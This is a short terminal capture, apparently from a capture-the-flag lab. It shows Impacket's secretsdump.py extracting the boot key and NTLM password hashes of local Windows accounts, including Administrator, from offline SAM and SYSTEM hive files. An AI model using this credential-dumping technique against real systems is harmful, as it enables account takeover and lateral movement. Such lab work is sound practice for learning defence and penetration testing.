 comet@comet:~/ctf/Samuel$ secretsdump.py -sam sam -system system LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x268fcbf9568babf37e0c41530cc30ad9
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4f9099ea6ffad7906207dbc841ef13d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f0483dded0dd980099eef05437539ef7:::
ss:1000:aad3b435b51404eeaad3b435b51404ee:4c1f8668b38d6d34a96d442e9f9f8061:::
[*] Cleaning up...